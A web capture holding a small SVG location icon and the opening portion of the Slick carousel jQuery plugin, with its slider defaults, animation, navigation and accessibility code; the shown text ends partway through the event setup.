body_size: 907
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M9 2.8125C6.00839 2.8125 3.5625 5.29431 3.5625 8.38163C3.5625 9.9384 4.18517 11.6625 5.20406 12.9938C6.22558 14.3287 7.57762 15.1875 9 15.1875C10.4224 15.1875 11.7744 14.3287 12.796 12.9938C13.8148 11.6625 14.4375 9.9384 14.4375 8.38163C14.4375 5.29431 11.9916 2.8125 9 2.8125ZM2.4375 8.38163C2.4375 4.69613 5.36419 1.6875 9 1.6875C12.6358 1.6875 15.5625 4.69613 15.5625 8.38163C15.5625 10.2113 14.8421 12.1714 13.6894 13.6775C12.5393 15.1803 10.8913 16.3125 9 16.3125C7.10866 16.3125 5.46071 15.1803 4.31065 13.6775C3.15797 12.1714 2.4375 10.2113 2.4375 8.38163Z" fill="#405FF2"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M6.5625 7.875C6.5625 6.5288 7.65383 5.4375 9 5.4375C10.3462 5.4375 11.4375 6.5288 11.4375 7.875C11.4375 9.22117 10.3462 10.3125 9 10.3125C7.65383 10.3125 6.5625 9.22117 6.5625 7.875ZM9 6.5625C8.27513 6.5625 7.6875 7.15013 7.6875 7.875C7.6875 8.59987 8.27513 9.1875 9 9.1875C9.72487 9.1875 10.3125 8.59987 10.3125 7.875C10.3125 7.15013 9.72487 6.5625 9 6.5625Z" fill="#405FF2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.lenticar.it/js/slick.min.js?v=3
body_size: 28367
content:
!(function (i) {
    "use strict";
    "function" == typeof define && define.amd
        ? define(["jquery"], i)
        : "undefined" != typeof exports
            ? (module.exports = i(require("jquery")))
            : i(jQuery);
})(function (i) {
    "use strict";
    var e = window.Slick || {};
    ((e = (function () {
        var e = 0;
        return function (t, o) {
            var s,
                n = this;
            (n.defaults = {
                accessibility: !0,
                adaptiveHeight: !1,
                appendArrows: i(t),
                appendDots: i(t),
                arrows: !0,
                asNavFor: null,
                prevArrow:
                    '<button class="slick-prev" aria-label="Previous" type="button">Previous</button>',
                nextArrow:
                    '<button class="slick-next" aria-label="Next" type="button">Next</button>',
                autoplay: !1,
                autoplaySpeed: 3e3,
                centerMode: !1,
                centerPadding: "50px",
                cssEase: "ease",
                customPaging: function (e, t) {
                    return i('<button type="button" />').text(t + 1);
                },
                dots: !1,
                dotsClass: "slick-dots",
                draggable: !0,
                easing: "linear",
                edgeFriction: 0.35,
                fade: !1,
                focusOnSelect: !1,
                focusOnChange: !1,
                infinite: !0,
                initialSlide: 0,
                lazyLoad: "ondemand",
                mobileFirst: !1,
                pauseOnHover: !0,
                pauseOnFocus: !0,
                pauseOnDotsHover: !1,
                respondTo: "window",
                responsive: null,
                rows: 1,
                rtl: !1,
                slide: "",
                slidesPerRow: 1,
                slidesToShow: 1,
                slidesToScroll: 1,
                speed: 500,
                swipe: !0,
                swipeToSlide: !1,
                touchMove: !0,
                touchThreshold: 5,
                useCSS: !0,
                useTransform: !0,
                variableWidth: !1,
                vertical: !1,
                verticalSwiping: !1,
                waitForAnimate: !0,
                zIndex: 1e3,
            }),
                (n.initials = {
                    animating: !1,
                    dragging: !1,
                    autoPlayTimer: null,
                    currentDirection: 0,
                    currentLeft: null,
                    currentSlide: 0,
                    direction: 1,
                    $dots: null,
                    listWidth: null,
                    listHeight: null,
                    loadIndex: 0,
                    $nextArrow: null,
                    $prevArrow: null,
                    scrolling: !1,
                    slideCount: null,
                    slideWidth: null,
                    $slideTrack: null,
                    $slides: null,
                    sliding: !1,
                    slideOffset: 0,
                    swipeLeft: null,
                    swiping: !1,
                    $list: null,
                    touchObject: {},
                    transformsEnabled: !1,
                    unslicked: !1,
                }),
                i.extend(n, n.initials),
                (n.activeBreakpoint = null),
                (n.animType = null),
                (n.animProp = null),
                (n.breakpoints = []),
                (n.breakpointSettings = []),
                (n.cssTransitions = !1),
                (n.focussed = !1),
                (n.interrupted = !1),
                (n.hidden = "hidden"),
                (n.paused = !0),
                (n.positionProp = null),
                (n.respondTo = null),
                (n.rowCount = 1),
                (n.shouldClick = !0),
                (n.$slider = i(t)),
                (n.$slidesCache = null),
                (n.transformType = null),
                (n.transitionType = null),
                (n.visibilityChange = "visibilitychange"),
                (n.windowWidth = 0),
                (n.windowTimer = null),
                (s = i(t).data("slick") || {}),
                (n.options = i.extend({}, n.defaults, o, s)),
                (n.currentSlide = n.options.initialSlide),
                (n.originalSettings = n.options),
                void 0 !== document.mozHidden
                    ? ((n.hidden = "mozHidden"),
                        (n.visibilityChange = "mozvisibilitychange"))
                    : void 0 !== document.webkitHidden &&
                    ((n.hidden = "webkitHidden"),
                        (n.visibilityChange = "webkitvisibilitychange")),
                (n.autoPlay = i.proxy(n.autoPlay, n)),
                (n.autoPlayClear = i.proxy(n.autoPlayClear, n)),
                (n.autoPlayIterator = i.proxy(n.autoPlayIterator, n)),
                (n.changeSlide = i.proxy(n.changeSlide, n)),
                (n.clickHandler = i.proxy(n.clickHandler, n)),
                (n.selectHandler = i.proxy(n.selectHandler, n)),
                (n.setPosition = i.proxy(n.setPosition, n)),
                (n.swipeHandler = i.proxy(n.swipeHandler, n)),
                (n.dragHandler = i.proxy(n.dragHandler, n)),
                (n.keyHandler = i.proxy(n.keyHandler, n)),
                (n.instanceUid = e++),
                (n.htmlExpr = /^(?:\s*(<[\w\W]+>)[^>]*)$/),
                n.registerBreakpoints(),
                n.init(!0);
        };
    })()).prototype.activateADA = function () {
        this.$slideTrack
            .find(".slick-active")
            .attr({ "aria-hidden": "false" })
            .find("a, input, button, select")
            .attr({ tabindex: "0" });
    }),
        (e.prototype.addSlide = e.prototype.slickAdd =
            function (e, t, o) {
                var s = this;
                if ("boolean" == typeof t) (o = t), (t = null);
                else if (t < 0 || t >= s.slideCount) return !1;
                s.unload(),
                    "number" == typeof t
                        ? 0 === t && 0 === s.$slides.length
                            ? i(e).appendTo(s.$slideTrack)
                            : o
                                ? i(e).insertBefore(s.$slides.eq(t))
                                : i(e).insertAfter(s.$slides.eq(t))
                        : !0 === o
                            ? i(e).prependTo(s.$slideTrack)
                            : i(e).appendTo(s.$slideTrack),
                    (s.$slides = s.$slideTrack.children(this.options.slide)),
                    s.$slideTrack.children(this.options.slide).detach(),
                    s.$slideTrack.append(s.$slides),
                    s.$slides.each(function (e, t) {
                        i(t).attr("data-slick-index", e);
                    }),
                    (s.$slidesCache = s.$slides),
                    s.reinit();
            }),
        (e.prototype.animateHeight = function () {
            var i = this;
            if (
                1 === i.options.slidesToShow &&
                !0 === i.options.adaptiveHeight &&
                !1 === i.options.vertical
            ) {
                var e = i.$slides.eq(i.currentSlide).outerHeight(!0);
                i.$list.animate({ height: e }, i.options.speed);
            }
        }),
        (e.prototype.animateSlide = function (e, t) {
            var o = {},
                s = this;
            s.animateHeight(),
                !0 === s.options.rtl && !1 === s.options.vertical && (e = -e),
                !1 === s.transformsEnabled
                    ? !1 === s.options.vertical
                        ? s.$slideTrack.animate(
                            { left: e },
                            s.options.speed,
                            s.options.easing,
                            t
                        )
                        : s.$slideTrack.animate(
                            { top: e },
                            s.options.speed,
                            s.options.easing,
                            t
                        )
                    : !1 === s.cssTransitions
                        ? (!0 === s.options.rtl && (s.currentLeft = -s.currentLeft),
                            i({ animStart: s.currentLeft }).animate(
                                { animStart: e },
                                {
                                    duration: s.options.speed,
                                    easing: s.options.easing,
                                    step: function (i) {
                                        (i = Math.ceil(i)),
                                            !1 === s.options.vertical
                                                ? ((o[s.animType] = "translate(" + i + "px, 0px)"),
                                                    s.$slideTrack.css(o))
                                                : ((o[s.animType] = "translate(0px," + i + "px)"),
                                                    s.$slideTrack.css(o));
                                    },
                                    complete: function () {
                                        t && t.call();
                                    },
                                }
                            ))
                        : (s.applyTransition(),
                            (e = Math.ceil(e)),
                            !1 === s.options.vertical
                                ? (o[s.animType] = "translate3d(" + e + "px, 0px, 0px)")
                                : (o[s.animType] = "translate3d(0px," + e + "px, 0px)"),
                            s.$slideTrack.css(o),
                            t &&
                            setTimeout(function () {
                                s.disableTransition(), t.call();
                            }, s.options.speed));
        }),
        (e.prototype.getNavTarget = function () {
            var e = this,
                t = e.options.asNavFor;
            return t && null !== t && (t = i(t).not(e.$slider)), t;
        }),
        (e.prototype.asNavFor = function (e) {
            var t = this.getNavTarget();
            null !== t &&
                "object" == typeof t &&
                t.each(function () {
                    var t = i(this).slick("getSlick");
                    t.unslicked || t.slideHandler(e, !0);
                });
        }),
        (e.prototype.applyTransition = function (i) {
            var e = this,
                t = {};
            !1 === e.options.fade
                ? (t[e.transitionType] =
                    e.transformType + " " + e.options.speed + "ms " + e.options.cssEase)
                : (t[e.transitionType] =
                    "opacity " + e.options.speed + "ms " + e.options.cssEase),
                !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t);
        }),
        (e.prototype.autoPlay = function () {
            var i = this;
            i.autoPlayClear(),
                i.slideCount > i.options.slidesToShow &&
                (i.autoPlayTimer = setInterval(
                    i.autoPlayIterator,
                    i.options.autoplaySpeed
                ));
        }),
        (e.prototype.autoPlayClear = function () {
            var i = this;
            i.autoPlayTimer && clearInterval(i.autoPlayTimer);
        }),
        (e.prototype.autoPlayIterator = function () {
            var i = this,
                e = i.currentSlide + i.options.slidesToScroll;
            i.paused ||
                i.interrupted ||
                i.focussed ||
                (!1 === i.options.infinite &&
                    (1 === i.direction && i.currentSlide + 1 === i.slideCount - 1
                        ? (i.direction = 0)
                        : 0 === i.direction &&
                        ((e = i.currentSlide - i.options.slidesToScroll),
                            i.currentSlide - 1 == 0 && (i.direction = 1))),
                    i.slideHandler(e));
        }),
        (e.prototype.buildArrows = function () {
            var e = this;
            !0 === e.options.arrows &&
                ((e.$prevArrow = i(e.options.prevArrow).addClass("slick-arrow")),
                    (e.$nextArrow = i(e.options.nextArrow).addClass("slick-arrow")),
                    e.slideCount > e.options.slidesToShow
                        ? (e.$prevArrow
                            .removeClass("slick-hidden")
                            .removeAttr("aria-hidden tabindex"),
                            e.$nextArrow
                                .removeClass("slick-hidden")
                                .removeAttr("aria-hidden tabindex"),
                            e.htmlExpr.test(e.options.prevArrow) &&
                            e.$prevArrow.prependTo(e.options.appendArrows),
                            e.htmlExpr.test(e.options.nextArrow) &&
                            e.$nextArrow.appendTo(e.options.appendArrows),
                            !0 !== e.options.infinite &&
                            e.$prevArrow
                                .addClass("slick-disabled")
                                .attr("aria-disabled", "true"))
                        : e.$prevArrow
                            .add(e.$nextArrow)
                            .addClass("slick-hidden")
                            .attr({ "aria-disabled": "true", tabindex: "-1" }));
        }),
        (e.prototype.buildDots = function () {
            var e,
                t,
                o = this;
            if (!0 === o.options.dots) {
                for (
                    o.$slider.addClass("slick-dotted"),
                    t = i("<ul />").addClass(o.options.dotsClass),
                    e = 0;
                    e <= o.getDotCount();
                    e += 1
                )
                    t.append(i("<li />").append(o.options.customPaging.call(this, o, e)));
                (o.$dots = t.appendTo(o.options.appendDots)),
                    o.$dots.find("li").first().addClass("slick-active");
            }
        }),
        (e.prototype.buildOut = function () {
            var e = this;
            (e.$slides = e.$slider
                .children(e.options.slide + ":not(.slick-cloned)")
                .addClass("slick-slide")),
                (e.slideCount = e.$slides.length),
                e.$slides.each(function (e, t) {
                    i(t)
                        .attr("data-slick-index", e)
                        .data("originalStyling", i(t).attr("style") || "");
                }),
                e.$slider.addClass("slick-slider"),
                (e.$slideTrack =
                    0 === e.slideCount
                        ? i('<div class="slick-track"/>').appendTo(e.$slider)
                        : e.$slides.wrapAll('<div class="slick-track"/>').parent()),
                (e.$list = e.$slideTrack.wrap('<div class="slick-list"/>').parent()),
                e.$slideTrack.css("opacity", 0),
                (!0 !== e.options.centerMode && !0 !== e.options.swipeToSlide) ||
                (e.options.slidesToScroll = 1),
                i("img[data-lazy]", e.$slider).not("[src]").addClass("slick-loading"),
                e.setupInfinite(),
                e.buildArrows(),
                e.buildDots(),
                e.updateDots(),
                e.setSlideClasses(
                    "number" == typeof e.currentSlide ? e.currentSlide : 0
                ),
                !0 === e.options.draggable && e.$list.addClass("draggable");
        }),
        (e.prototype.buildRows = function () {
            var i,
                e,
                t,
                o,
                s,
                n,
                r,
                l = this;
            if (
                ((o = document.createDocumentFragment()),
                    (n = l.$slider.children()),
                    l.options.rows > 1)
            ) {
                for (
                    r = l.options.slidesPerRow * l.options.rows,
                    s = Math.ceil(n.length / r),
                    i = 0;
                    i < s;
                    i++
                ) {
                    var d = document.createElement("div");
                    for (e = 0; e < l.options.rows; e++) {
                        var a = document.createElement("div");
                        for (t = 0; t < l.options.slidesPerRow; t++) {
                            var c = i * r + (e * l.options.slidesPerRow + t);
                            n.get(c) && a.appendChild(n.get(c));
                        }
                        d.appendChild(a);
                    }
                    o.appendChild(d);
                }
                l.$slider.empty().append(o),
                    l.$slider
                        .children()
                        .children()
                        .children()
                        .css({
                            width: 100 / l.options.slidesPerRow + "%",
                            display: "inline-block",
                        });
            }
        }),
        (e.prototype.checkResponsive = function (e, t) {
            var o,
                s,
                n,
                r = this,
                l = !1,
                d = r.$slider.width(),
                a = window.innerWidth || i(window).width();
            if (
                ("window" === r.respondTo
                    ? (n = a)
                    : "slider" === r.respondTo
                        ? (n = d)
                        : "min" === r.respondTo && (n = Math.min(a, d)),
                    r.options.responsive &&
                    r.options.responsive.length &&
                    null !== r.options.responsive)
            ) {
                s = null;
                for (o in r.breakpoints)
                    r.breakpoints.hasOwnProperty(o) &&
                        (!1 === r.originalSettings.mobileFirst
                            ? n < r.breakpoints[o] && (s = r.breakpoints[o])
                            : n > r.breakpoints[o] && (s = r.breakpoints[o]));
                null !== s
                    ? null !== r.activeBreakpoint
                        ? (s !== r.activeBreakpoint || t) &&
                        ((r.activeBreakpoint = s),
                            "unslick" === r.breakpointSettings[s]
                                ? r.unslick(s)
                                : ((r.options = i.extend(
                                    {},
                                    r.originalSettings,
                                    r.breakpointSettings[s]
                                )),
                                    !0 === e && (r.currentSlide = r.options.initialSlide),
                                    r.refresh(e)),
                            (l = s))
                        : ((r.activeBreakpoint = s),
                            "unslick" === r.breakpointSettings[s]
                                ? r.unslick(s)
                                : ((r.options = i.extend(
                                    {},
                                    r.originalSettings,
                                    r.breakpointSettings[s]
                                )),
                                    !0 === e && (r.currentSlide = r.options.initialSlide),
                                    r.refresh(e)),
                            (l = s))
                    : null !== r.activeBreakpoint &&
                    ((r.activeBreakpoint = null),
                        (r.options = r.originalSettings),
                        !0 === e && (r.currentSlide = r.options.initialSlide),
                        r.refresh(e),
                        (l = s)),
                    e || !1 === l || r.$slider.trigger("breakpoint", [r, l]);
            }
        }),
        (e.prototype.changeSlide = function (e, t) {
            var o,
                s,
                n,
                r = this,
                l = i(e.currentTarget);
            switch (
            (l.is("a") && e.preventDefault(),
                l.is("li") || (l = l.closest("li")),
                (n = r.slideCount % r.options.slidesToScroll != 0),
                (o = n
                    ? 0
                    : (r.slideCount - r.currentSlide) % r.options.slidesToScroll),
                e.data.message)
            ) {
                case "previous":
                    (s = 0 === o ? r.options.slidesToScroll : r.options.slidesToShow - o),
                        r.slideCount > r.options.slidesToShow &&
                        r.slideHandler(r.currentSlide - s, !1, t);
                    break;
                case "next":
                    (s = 0 === o ? r.options.slidesToScroll : o),
                        r.slideCount > r.options.slidesToShow &&
                        r.slideHandler(r.currentSlide + s, !1, t);
                    break;
                case "index":
                    var d =
                        0 === e.data.index
                            ? 0
                            : e.data.index || l.index() * r.options.slidesToScroll;
                    r.slideHandler(r.checkNavigable(d), !1, t),
                        l.children().trigger("focus");
                    break;
                default:
                    return;
            }
        }),
        (e.prototype.checkNavigable = function (i) {
            var e, t;
            if (((e = this.getNavigableIndexes()), (t = 0), i > e[e.length - 1]))
                i = e[e.length - 1];
            else
                for (var o in e) {
                    if (i < e[o]) {
                        i = t;
                        break;
                    }
                    t = e[o];
                }
            return i;
        }),
        (e.prototype.cleanUpEvents = function () {
            var e = this;
            e.options.dots &&
                null !== e.$dots &&
                (i("li", e.$dots)
                    .off("click.slick", e.changeSlide)
                    .off("mouseenter.slick", i.proxy(e.interrupt, e, !0))
                    .off("mouseleave.slick", i.proxy(e.interrupt, e, !1)),
                    !0 === e.options.accessibility &&
                    e.$dots.off("keydown.slick", e.keyHandler)),
                e.$slider.off("focus.slick blur.slick"),
                !0 === e.options.arrows &&
                e.slideCount > e.options.slidesToShow &&
                (e.$prevArrow && e.$prevArrow.off("click.slick", e.changeSlide),
                    e.$nextArrow && e.$nextArrow.off("click.slick", e.changeSlide),
                    !0 === e.options.accessibility &&
                    (e.$prevArrow && e.$prevArrow.off("keydown.slick", e.keyHandler),
                        e.$nextArrow && e.$nextArrow.off("keydown.slick", e.keyHandler))),
                e.$list.off("touchstart.slick mousedown.slick", e.swipeHandler),
                e.$list.off("touchmove.slick mousemove.slick", e.swipeHandler),
                e.$list.off("touchend.slick mouseup.slick", e.swipeHandler),
                e.$list.off("touchcancel.slick mouseleave.slick", e.swipeHandler),
                e.$list.off("click.slick", e.clickHandler),
                i(document).off(e.visibilityChange, e.visibility),
                e.cleanUpSlideEvents(),
                !0 === e.options.accessibility &&
                e.$list.off("keydown.slick", e.keyHandler),
                !0 === e.options.focusOnSelect &&
                i(e.$slideTrack).children().off("click.slick", e.selectHandler),
                i(window).off(
                    "orientationchange.slick.slick-" + e.instanceUid,
                    e.orientationChange
                ),
                i(window).off("resize.slick.slick-" + e.instanceUid, e.resize),
                i("[draggable!=true]", e.$slideTrack).off(
                    "dragstart",
                    e.preventDefault
                ),
                i(window).off("load.slick.slick-" + e.instanceUid, e.setPosition);
        }),
        (e.prototype.cleanUpSlideEvents = function () {
            var e = this;
            e.$list.off("mouseenter.slick", i.proxy(e.interrupt, e, !0)),
                e.$list.off("mouseleave.slick", i.proxy(e.interrupt, e, !1));
        }),
        (e.prototype.cleanUpRows = function () {
            var i,
                e = this;
            e.options.rows > 1 &&
                ((i = e.$slides.children().children()).removeAttr("style"),
                    e.$slider.empty().append(i));
        }),
        (e.prototype.clickHandler = function (i) {
            !1 === this.shouldClick &&
                (i.stopImmediatePropagation(), i.stopPropagation(), i.preventDefault());
        }),
        (e.prototype.destroy = function (e) {
            var t = this;
            t.autoPlayClear(),
                (t.touchObject = {}),
                t.cleanUpEvents(),
                i(".slick-cloned", t.$slider).detach(),
                t.$dots && t.$dots.remove(),
                t.$prevArrow &&
                t.$prevArrow.length &&
                (t.$prevArrow
                    .removeClass("slick-disabled slick-arrow slick-hidden")
                    .removeAttr("aria-hidden aria-disabled tabindex")
                    .css("display", ""),
                    t.htmlExpr.test(t.options.prevArrow) && t.$prevArrow.remove()),
                t.$nextArrow &&
                t.$nextArrow.length &&
                (t.$nextArrow
                    .removeClass("slick-disabled slick-arrow slick-hidden")
                    .removeAttr("aria-hidden aria-disabled tabindex")
                    .css("display", ""),
                    t.htmlExpr.test(t.options.nextArrow) && t.$nextArrow.remove()),
                t.$slides &&
                (t.$slides
                    .removeClass(
                        "slick-slide slick-active slick-center slick-visible slick-current"
                    )
                    .removeAttr("aria-hidden")
                    .removeAttr("data-slick-index")
                    .each(function () {
                        i(this).attr("style", i(this).data("originalStyling"));
                    }),
                    t.$slideTrack.children(this.options.slide).detach(),
                    t.$slideTrack.detach(),
                    t.$list.detach(),
                    t.$slider.append(t.$slides)),
                t.cleanUpRows(),
                t.$slider.removeClass("slick-slider"),
                t.$slider.removeClass("slick-initialized"),
                t.$slider.removeClass("slick-dotted"),
                (t.unslicked = !0),
                e || t.$slider.trigger("destroy", [t]);
        }),
        (e.prototype.disableTransition = function (i) {
            var e = this,
                t = {};
            (t[e.transitionType] = ""),
                !1 === e.options.fade ? e.$slideTrack.css(t) : e.$slides.eq(i).css(t);
        }),
        (e.prototype.fadeSlide = function (i, e) {
            var t = this;
            !1 === t.cssTransitions
                ? (t.$slides.eq(i).css({ zIndex: t.options.zIndex }),
                    t.$slides
                        .eq(i)
                        .animate({ opacity: 1 }, t.options.speed, t.options.easing, e))
                : (t.applyTransition(i),
                    t.$slides.eq(i).css({ opacity: 1, zIndex: t.options.zIndex }),
                    e &&
                    setTimeout(function () {
                        t.disableTransition(i), e.call();
                    }, t.options.speed));
        }),
        (e.prototype.fadeSlideOut = function (i) {
            var e = this;
            !1 === e.cssTransitions
                ? e.$slides
                    .eq(i)
                    .animate(
                        { opacity: 0, zIndex: e.options.zIndex - 2 },
                        e.options.speed,
                        e.options.easing
                    )
                : (e.applyTransition(i),
                    e.$slides.eq(i).css({ opacity: 0, zIndex: e.options.zIndex - 2 }));
        }),
        (e.prototype.filterSlides = e.prototype.slickFilter =
            function (i) {
                var e = this;
                null !== i &&
                    ((e.$slidesCache = e.$slides),
                        e.unload(),
                        e.$slideTrack.children(this.options.slide).detach(),
                        e.$slidesCache.filter(i).appendTo(e.$slideTrack),
                        e.reinit());
            }),
        (e.prototype.focusHandler = function () {
            var e = this;
            e.$slider
                .off("focus.slick blur.slick")
                .on("focus.slick blur.slick", "*", function (t) {
                    t.stopImmediatePropagation();
                    var o = i(this);
                    setTimeout(function () {
                        e.options.pauseOnFocus &&
                            ((e.focussed = o.is(":focus")), e.autoPlay());
                    }, 0);
                });
        }),
        (e.prototype.getCurrent = e.prototype.slickCurrentSlide =
            function () {
                return this.currentSlide;
            }),
        (e.prototype.getDotCount = function () {
            var i = this,
                e = 0,
                t = 0,
                o = 0;
            if (!0 === i.options.infinite)
                if (i.slideCount <= i.options.slidesToShow) ++o;
                else
                    for (; e < i.slideCount;)
                        ++o,
                            (e = t + i.options.slidesToScroll),
                            (t +=
                                i.options.slidesToScroll <= i.options.slidesToShow
                                    ? i.options.slidesToScroll
                                    : i.options.slidesToShow);
            else if (!0 === i.options.centerMode) o = i.slideCount;
            else if (i.options.asNavFor)
                for (; e < i.slideCount;)
                    ++o,
                        (e = t + i.options.slidesToScroll),
                        (t +=
                            i.options.slidesToScroll <= i.options.slidesToShow
                                ? i.options.slidesToScroll
                                : i.options.slidesToShow);
            else
                o =
                    1 +
                    Math.ceil(
                        (i.slideCount - i.options.slidesToShow) / i.options.slidesToScroll
                    );
            return o - 1;
        }),
        (e.prototype.getLeft = function (i) {
            var e,
                t,
                o,
                s,
                n = this,
                r = 0;
            return (
                (n.slideOffset = 0),
                (t = n.$slides.first().outerHeight(!0)),
                !0 === n.options.infinite
                    ? (n.slideCount > n.options.slidesToShow &&
                        ((n.slideOffset = n.slideWidth * n.options.slidesToShow * -1),
                            (s = -1),
                            !0 === n.options.vertical &&
                            !0 === n.options.centerMode &&
                            (2 === n.options.slidesToShow
                                ? (s = -1.5)
                                : 1 === n.options.slidesToShow && (s = -2)),
                            (r = t * n.options.slidesToShow * s)),
                        n.slideCount % n.options.slidesToScroll != 0 &&
                        i + n.options.slidesToScroll > n.slideCount &&
                        n.slideCount > n.options.slidesToShow &&
                        (i > n.slideCount
                            ? ((n.slideOffset =
                                (n.options.slidesToShow - (i - n.slideCount)) *
                                n.slideWidth *
                                -1),
                                (r = (n.options.slidesToShow - (i - n.slideCount)) * t * -1))
                            : ((n.slideOffset =
                                (n.slideCount % n.options.slidesToScroll) *
                                n.slideWidth *
                                -1),
                                (r = (n.slideCount % n.options.slidesToScroll) * t * -1))))
                    : i + n.options.slidesToShow > n.slideCount &&
                    ((n.slideOffset =
                        (i + n.options.slidesToShow - n.slideCount) * n.slideWidth),
                        (r = (i + n.options.slidesToShow - n.slideCount) * t)),
                n.slideCount <= n.options.slidesToShow &&
                ((n.slideOffset = 0), (r = 0)),
                !0 === n.options.centerMode && n.slideCount <= n.options.slidesToShow
                    ? (n.slideOffset =
                        (n.slideWidth * Math.floor(n.options.slidesToShow)) / 2 -
                        (n.slideWidth * n.slideCount) / 2)
                    : !0 === n.options.centerMode && !0 === n.options.infinite
                        ? (n.slideOffset +=
                            n.slideWidth * Math.floor(n.options.slidesToShow / 2) -
                            n.slideWidth)
                        : !0 === n.options.centerMode &&
                        ((n.slideOffset = 0),
                            (n.slideOffset +=
                                n.slideWidth * Math.floor(n.options.slidesToShow / 2))),
                (e =
                    !1 === n.options.vertical
                        ? i * n.slideWidth * -1 + n.slideOffset
                        : i * t * -1 + r),
                !0 === n.options.variableWidth &&
                ((o =
                    n.slideCount <= n.options.slidesToShow || !1 === n.options.infinite
                        ? n.$slideTrack.children(".slick-slide").eq(i)
                        : n.$slideTrack
                            .children(".slick-slide")
                            .eq(i + n.options.slidesToShow)),
                    (e =
                        !0 === n.options.rtl
                            ? o[0]
                                ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width())
                                : 0
                            : o[0]
                                ? -1 * o[0].offsetLeft
                                : 0),
                    !0 === n.options.centerMode &&
                    ((o =
                        n.slideCount <= n.options.slidesToShow ||
                            !1 === n.options.infinite
                            ? n.$slideTrack.children(".slick-slide").eq(i)
                            : n.$slideTrack
                                .children(".slick-slide")
                                .eq(i + n.options.slidesToShow + 1)),
                        (e =
                            !0 === n.options.rtl
                                ? o[0]
                                    ? -1 * (n.$slideTrack.width() - o[0].offsetLeft - o.width())
                                    : 0
                                : o[0]
                                    ? -1 * o[0].offsetLeft
                                    : 0),
                        (e += (n.$list.width() - o.outerWidth()) / 2))),
                e
            );
        }),
        (e.prototype.getOption = e.prototype.slickGetOption =
            function (i) {
                return this.options[i];
            }),
        (e.prototype.getNavigableIndexes = function () {
            var i,
                e = this,
                t = 0,
                o = 0,
                s = [];
            for (
                !1 === e.options.infinite
                    ? (i = e.slideCount)
                    : ((t = -1 * e.options.slidesToScroll),
                        (o = -1 * e.options.slidesToScroll),
                        (i = 2 * e.slideCount));
                t < i;

            )
                s.push(t),
                    (t = o + e.options.slidesToScroll),
                    (o +=
                        e.options.slidesToScroll <= e.options.slidesToShow
                            ? e.options.slidesToScroll
                            : e.options.slidesToShow);
            return s;
        }),
        (e.prototype.getSlick = function () {
            return this;
        }),
        (e.prototype.getSlideCount = function () {
            var e,
                t,
                o = this;
            return (
                (t =
                    !0 === o.options.centerMode
                        ? o.slideWidth * Math.floor(o.options.slidesToShow / 2)
                        : 0),
                !0 === o.options.swipeToSlide
                    ? (o.$slideTrack.find(".slick-slide").each(function (s, n) {
                        if (n.offsetLeft - t + i(n).outerWidth() / 2 > -1 * o.swipeLeft)
                            return (e = n), !1;
                    }),
                        Math.abs(i(e).attr("data-slick-index") - o.currentSlide) || 1)
                    : o.options.slidesToScroll
            );
        }),
        (e.prototype.goTo = e.prototype.slickGoTo =
            function (i, e) {
                this.changeSlide({ data: { message: "index", index: parseInt(i) } }, e);
            }),
        (e.prototype.init = function (e) {
            var t = this;
            i(t.$slider).hasClass("slick-initialized") ||
                (i(t.$slider).addClass("slick-initialized"),
                    t.buildRows(),
                    t.buildOut(),
                    t.setProps(),
                    t.startLoad(),
                    t.loadSlider(),
                    t.initializeEvents(),
                    t.updateArrows(),
                    t.updateDots(),
                    t.checkResponsive(!0),
                    t.focusHandler()),
                e && t.$slider.trigger("init", [t]),
                !0 === t.options.accessibility && t.initADA(),
                t.options.autoplay && ((t.paused = !1), t.autoPlay());
        }),
        (e.prototype.initADA = function () {
            var e = this,
                t = Math.ceil(e.slideCount / e.options.slidesToShow),
                o = e.getNavigableIndexes().filter(function (i) {
                    return i >= 0 && i < e.slideCount;
                });
            e.$slides
                .add(e.$slideTrack.find(".slick-cloned"))
                .attr({ "aria-hidden": "true", tabindex: "-1" })
                .find("a, input, button, select")
                .attr({ tabindex: "-1" }),
                null !== e.$dots &&
                (e.$slides
                    .not(e.$slideTrack.find(".slick-cloned"))
                    .each(function (t) {
                        var s = o.indexOf(t);
                        i(this).attr({
                            role: "tabpanel",
                            id: "slick-slide" + e.instanceUid + t,
                            tabindex: -1,
                        }),
                            -1 !== s &&
                            i(this).attr({
                                "aria-describedby":
                                    "slick-slide-control" + e.instanceUid + s,
                            });
                    }),
                    e.$dots
                        .attr("role", "tablist")
                        .find("li")
                        .each(function (s) {
                            var n = o[s];
                            i(this).attr({ role: "presentation" }),
                                i(this)
                                    .find("button")
                                    .first()
                                    .attr({
                                        role: "tab",
                                        id: "slick-slide-control" + e.instanceUid + s,
                                        "aria-controls": "slick-slide" + e.instanceUid + n,
                                        "aria-label": s + 1 + " of " + t,
                                        "aria-selected": null,
                                        tabindex: "-1",
                                    });
                        })
                        .eq(e.currentSlide)
                        .find("button")
                        .attr({ "aria-selected": "true", tabindex: "0" })
                        .end());
            for (var s = e.currentSlide, n = s + e.options.slidesToShow; s < n; s++)
                e.$slides.eq(s).attr("tabindex", 0);
            e.activateADA();
        }),
        (e.prototype.initArrowEvents = function () {
            var i = this;
            !0 === i.options.arrows &&
                i.slideCount > i.options.slidesToShow &&
                (i.$prevArrow
                    .off("click.slick")
                    .on("click.slick", { message: "previous" }, i.changeSlide),
                    i.$nextArrow
                        .off("click.slick")
                        .on("click.slick", { message: "next" }, i.changeSlide),
                    !0 === i.options.accessibility &&
                    (i.$prevArrow.on("keydown.slick", i.keyHandler),
                        i.$nextArrow.on("keydown.slick", i.keyHandler)));
        }),
        (e.prototype.initDotEvents = function () {
            var e = this;
            !0 === e.options.dots &&
                (i("li", e.$dots).on(
                    "click.slick",
                    { message: "index" },
                    e.changeSlide
                ),
                    !0 === e.options.accessibility &&
                    e.$dots.on("keydown.slick", e.keyHandler)),
                !0 === e.options.dots &&
                !0 === e.options.pauseOnDotsHover &&
                i("li", e.$dots)
                    .on("mouseenter.slick", i.proxy(e.interrupt, e, !0))
                    .on("mouseleave.slick", i.proxy(e.interrupt, e, !1));
        }),
        (e.prototype.initSlideEvents = function () {
            var e = this;
            e.options.pauseOnHover &&
                (e.$list.on("mouseenter.slick", i.proxy(e.interrupt, e, !0)),
                    e.$list.on("mouseleave.slick", i.proxy(e.interrupt, e, !1)));
